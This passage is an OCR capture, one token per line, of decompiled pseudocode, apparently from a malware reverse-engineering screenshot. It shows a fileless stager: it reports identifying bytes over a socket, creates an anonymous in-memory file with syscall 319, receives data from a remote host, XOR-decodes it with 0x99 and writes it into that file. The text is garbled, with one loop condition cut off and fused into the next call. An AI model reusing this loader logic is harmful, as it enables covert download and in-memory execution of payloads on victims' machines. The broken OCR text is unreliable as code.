
    buf
[
0
]
=
 addr
.
sa_data
[
0
]
;
    buf
[
1
]
=
 addr
.
sa_data
[
1
]
;
send
(
v6
,
 buf
,
2uLL
,
0
)
;
send
(
v6
,
 name
,
0x20uLL
,
0
)
;
    v7 
=
syscall
(
319LL
,
"a"
,
0LL
)
;
if
(
 v7 
>=
0
)
{
while
(
1
)
{
        v8 
=
recv
(
v6
,
 v19
,
0x1000uLL
,
0
)
;
if
(
 v8 
<=
0
)
break
;
        v9 
=
 v19
;
do
*
v9
++
^=
0x99u
;
while
(
(
int
)
(
(
_DWORD
)
v9 
-
(
unsigned
int
)
v
write
(
v7
,
 v19
,
 v8
)
;
}
      v10 
=
1024LL
;
      v11 
=
 v19
;
while
(
 v10 
)
{
*
v11
++
=
0
;
--
v10
;